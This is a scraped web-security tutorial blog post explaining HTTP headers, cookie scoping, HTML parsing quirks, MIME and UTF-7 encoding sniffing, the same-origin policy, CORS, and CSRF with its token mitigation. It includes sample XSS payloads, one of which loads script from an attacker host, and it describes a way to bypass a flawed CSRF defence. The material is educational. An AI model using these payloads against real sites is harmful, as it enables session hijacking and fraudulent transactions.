BOOK THIS SPACE FOR AD

ARTICLE AD



In this story, we are going to talk about how the Interwebs work from a security perspective

HTTP basicsCookie securityHTML parsingMIME sniffingEncoding sniffingSame-Origin PolicyCSRF (Cross-Site Request Forgery)So without further a due let’s START

everyone here has probably seen an HTTP/S request:

There are a couple of main parts to it you have your

Method — GET, POST, DELETE, PUT

Request Path — here it ‘/’ (root)

And then you have a no. of different headers like HOST, USER-AGENT, ACCEPT and all those things and all of you have seen them a lot and if you haven’t you’re seeing them a lot in BURP

The basic format is as follows:

VERB /resource/locator HTTP/1.1

Header1: Value1

Header2: Value2

…

<Body of request>

Breakdown of Request Header

Host: Indicates the desired host handling the requestAccept: Indicates what MIME type(s) are accepted by the client; often used to separate JSON or XML output for web-servicesCookie: Passes cookie data from the serverReferer: Page leading to the request (note: this is not passed to other servers when using HTTPS on the origin)Authorization: Used for ‘basic auth’ pages (mainly). Takes the form “Basic <base 64'd username:password>”Here Basic auth is kinda important so here you go



as most of you know cookies are key-value pairs of data that are sent from the server and reside on the client for a fixed period of time.

Each cookie has a domain pattern that it applies to and they’re passed with each request the client makes to matching hosts.

COOKIE SECURITY

Cookies added for .example.com can be read by any subdomain of .example.comCookies added for subdomain can only be read in that subdomain and its subdomainsA subdomain can set cookies for its own subdomains and parent, but it can’t set cookies for sibling domainsFor example, test.example.com can’t set cookies on test2.example.com but can set them on example.com and foo.test.example.com

There are 2 important flags to know for cookies:

Secure: The cookie will only be accessible to HTTPS pagesHTTPOnly: The cookie cannot be read by Javascript (make sure it only send cookies with web-req, not by JS)The server indicates these flags in the Set-Cookie header that passes in the first place.

Parsing

HTML should be parsed according to the relevant spec, generally HTML5 now.

But when you’re talking about security, it’s often not just parsed by your browser, but also WAFs and other filters.

Whenever there’s a discrepancy in how these two items are parsed things, there’s probably a vuln.

For Example:

You go to http://example.com/vulnerable?name=<script/xss%20src=http://evilsite.com/my.js> and it generates:

A bad XSS filter on the web application may not see that as a script tag due to being a ‘script/xss’ tag. But firefox’s HTML parser, for instance, will treat slash as whitespace, enabling the attack, leaving with an empty XSS parameter inside the tag.

Legacy Parsing

Due to decades of bad HTML, browsers are quite excellent at cleaning up after authors, and these conditions are often exploitable.

<script> tag on its own will automatically be closed at the end of the page.A tag missing its closing angle bracket will automatically be closed by the angle bracket of the next tag on the page.content sniffing is where you can send data to the browser without giving it all the information about what it is that you sending it.

An example of that is MIME type sniffing where it guesses what type of file you are sending it, Encoding sniffing where it checks for what sort of text encoding (ASCII, UTF-8, etc…)you are sending it.

It will sniff the content to see it matches certain heuristics and then it will use those behaviors inside the browser.

MIME Sniffing

The browser will often not just look at the Content-Type header that the server is passing, but also the contents of the page. If it looks enough like HTML, it’ll be parsed as HTML

This led to IE 6/7-era bugs where image and text files containing HTML tags would execute as HTML

Imagine a site with a file upload function for profile pictures.

If that file contains enough HTML to trigger the sniffing heuristics, an attacker could upload a picture and then link it to victims.

This is one of the reasons why Facebook and other sites use a separate domain to host such content.

Encoding Sniffing

Similarly, the encoding used on a document will be sniffed by (mainly older) browsers.

If you don’t specify an encoding for an HTML document, the browser will apply heuristics to determine it.

If you are able to control the way the browser decodes text, you may be able to alter the parsing.

A good example is putting UTF-7 (7-bit Unicode with Base-64'd block denoted by +..-) text into XSS payloads.

Consider the payload:

ADw-script+AD4-alert(1);+ADw-/script+AD4-

This will go cleanly through HTML encoding, as there are no ‘unsafe’ characters.

IE8 and below, along with a host of other older browsers, will see this on a page UTF-7 and switch the parsing over, enabling the attack to succeed.

Same-Origin Policy (SOP) is how the browser restricts a number of security-critical features:

What domains you can contact via XMLHttpRequestAccess to the DOM across separate frames/windowsOrigin Matching

The way origin matching for SOP works is much more strict than cookies:

Protocols must match — no crossing HTTP/HTTPS boundariesPort numbers must matchDomain names must be an exact match — no wildcarding or subdomain walkingSOP Loosening

It’s possible for developers to loosen the grip that SOP has on their communications, by changing document.domain, and by using CORS (cross-origin resource sharing).

All of these open up interesting avenues for attack. Anyone can call postMessage into an IFrame — how many pages validate messages properly?

CORS

CORS is still very new but enables some very risky situations. In essence, you’re allowed to make XMLHttpRequests to a domain outside of your origin, but they have special headers to signify where the request originates, what custom headers are added, etc.

It’s possible to even have it pass the receiving domain’s cookies, allowing attackers to potentially compromise logged-in users. The security prospects here are still largely unexplored.



Cross-Site Request Forgery is when an attacker tricks a victim into going to a page controlled by the attacker, which then submits data to the target site as the victim.

It is one of the most common vulnerabilities today and enables a whole host of others, namely XSS.

For example a bank transfer site :

here we have a form that allows a user to transfer money from their account to a destination account.

Unknown Origin

When a server gets such a transfer request from the client, how can it tell that it actually came from the real site? Referer headers are unreliable at best.

Here we can see an automatic exploit that will transfer money if the user is logged in.

Mitigation

Clearly, we need a way for the server to know for sure the request has originated on its own page.

The best way to mitigate this bug is through the use of CSRF tokens. These are random tokens tied to a user’s session, which you embed in each form that you generate.

Here you can see a form containing a safe, random CSRF token. In this case, it’s 32 nibbles of hex — plenty of randomnesses to prevent guessing it.

Whenever the server gets a POST request, it should check to see the CSRF token is present and matches the token associated with the user’s session.

Note that this will not help you with GET requests typically, but applications should not be changing state with GET request anyway.

How not to mitigate

I’ve seen a number of sites implement “dynamic CSRF-proof forms”. They had a csrf.js file that sends back code roughly equivalent to: $csrf = ‘session CSRF token;

On each page, they had <script src=”/csrf.js”> and then banked the CSRF token into the forms from there.

So all I had to do was include that same tag in my own exploit!

.png)

3 years ago

169

3 years ago

169

Bengali (Bangladesh) ·

Bengali (Bangladesh) ·  English (United States) ·

English (United States) ·